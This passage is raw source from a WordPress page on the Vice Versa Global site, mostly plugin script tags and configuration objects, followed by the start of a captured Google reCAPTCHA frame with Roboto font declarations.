</script><script src="https://www.viceversaglobal.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.8.5" id="charitable-frontend-v2-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script><script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script><script id="molongui-authorship-byline-js-extra">
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
//# sourceURL=molongui-authorship-byline-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.1.0" id="molongui-authorship-byline-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script><script id="hui_scripts-js-extra">
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script><script src='https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script><script src="https://www.viceversaglobal.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script src='https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script><script id="hustle_front-js-extra">
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":"60","on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["scroll","exit_intent"]},"animation_in":"bounceIn","animation_out":"bounceOut","after_close":"no_show_all","expiration":"60","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"07/07/2022","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"07/13/2022","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"0","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"1","blog_id":"0","module_name":"Vice Versa Global Newsletter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":false,"is_author":false,"is_date":true,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"www.viceversaglobal.com/2021/12/","full_actual_url":"https://www.viceversaglobal.com/2021/12/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.viceversaglobal.com%2F2021%2F12","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.viceversaglobal.com%2F2021%2F12&text=Community%20Voices%20%232%3A%20The%20Eviction%20Of%20Mukuru%20Slum","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.viceversaglobal.com%2F2021%2F12","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fwww.viceversaglobal.com%2F2021%2F12","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.viceversaglobal.com%2F2021%2F12","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fwww.viceversaglobal.com%2F2021%2F12","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viceversaglobal.com%2F2021%2F12","email":"mailto:?subject=Community%20Voices%20%232%3A%20The%20Eviction%20Of%20Mukuru%20Slum&body=https%3A%2F%2Fwww.viceversaglobal.com%2F2021%2F12"},"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","page_id":"0","page_slug":"2021-12","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script><script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.viceversaglobal.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.viceversaglobal.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viceversaglobal.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viceversaglobal.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"76f5839d6c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"December 2021 - Vice Versa Global","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script><script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.viceversaglobal.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.19.1" id="xpro-floating-js"></script><script src="https://www.google.com/recaptcha/api.js?render=6LdDiCUfAAAAAGL_YlXjMAUpdKmua3MHRbE2FXph&amp;ver=3.0" id="google-recaptcha-js"></script><script src="https://www.viceversaglobal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script><script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdDiCUfAAAAAGL_YlXjMAUpdKmua3MHRbE2FXph",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script><script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","nonce":"b8cebd3b08","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.viceversaglobal.com/community-voices-2-the-eviction-of-mukuru-slum/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.2" id="eael-general-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script><script defer src="https://www.viceversaglobal.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viceversaglobal.com\/wp-admin\/admin-ajax.php","nonce":"7ff9061c4e","urls":{"assets":"https:\/\/www.viceversaglobal.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.viceversaglobal.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viceversaglobal.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/mp3-music-player-by-sonaar/public/js/sr-scripts.js?ver=2.0" id="sr-scripts-js"></script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script><script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","nonce":"cc89c1ddca"};
//# sourceURL=elementskit-elementor-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script><script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://www.viceversaglobal.com/wp-admin/admin-ajax.php","public_nonce":"cceaeb710e","premium_active":"","loader":"https://www.viceversaglobal.com/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script><script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.viceversaglobal.com/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script><script src="https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.19.1" id="xpro-elementor-widgetarea-editor-js"></script><script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.viceversaglobal.com/wp-includes/js/wp-emoji-loader.min.js
</script><script src="https://apis.google.com/js/platform.js"></script></body>

</html>


<!-- Dynamic page generated in 2.188 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 05:23:15 -->

<!-- Compression = gzip -->
<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDiCUfAAAAAGL_YlXjMAUpdKmua3MHRbE2FXph&co=aHR0cHM6Ly93d3cudmljZXZlcnNhZ2xvYmFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bl3sdast087w
body_size: 48715
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
